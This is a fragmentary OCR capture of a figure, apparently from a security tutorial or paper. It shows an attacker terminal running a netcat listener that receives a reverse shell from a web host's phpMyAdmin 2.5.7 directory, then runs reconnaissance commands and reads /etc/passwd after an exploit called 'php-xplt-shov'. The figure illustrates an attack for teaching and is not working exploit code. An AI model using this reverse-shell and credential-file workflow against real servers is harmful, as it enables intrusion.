 Forward Reload Stop http://www.spencerswebhosting.com/home.php
*** Spencer's Web Hosting ***
Welcome, and thanks for chosing Spencer's Web Hosting...
Easy and affordable!
Launch your web site toda
Hosting custom Control Pa
you can be creating your w
See our attractive Rates
10M drive space
WebMail
MySQL database us
Antivirus and Antisp
and more..
I am great and you sh
Everyone is happy h
root@badEvilGirl:/home/tools/netcat
File Edit View Terminal Go Help
[root@EvilGirl netcat]#
[root@EvilGirl netcat]# nc -l -p 80
whoami
apache
id
uid=48(apache) gid=48(apache) groups=48(apache)
pwd
/var/www/html/phpMyAdmin-2.5.7
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
[root@EvilGirl home]#
[root@EvilGirl home]#
[root@EvilGirl home]#
[root@EvilGirl home]#
[root@EvilGirl home]# ./php-xplt-shov
waiting for connection
got client connection
©
Figure 8 - Logged in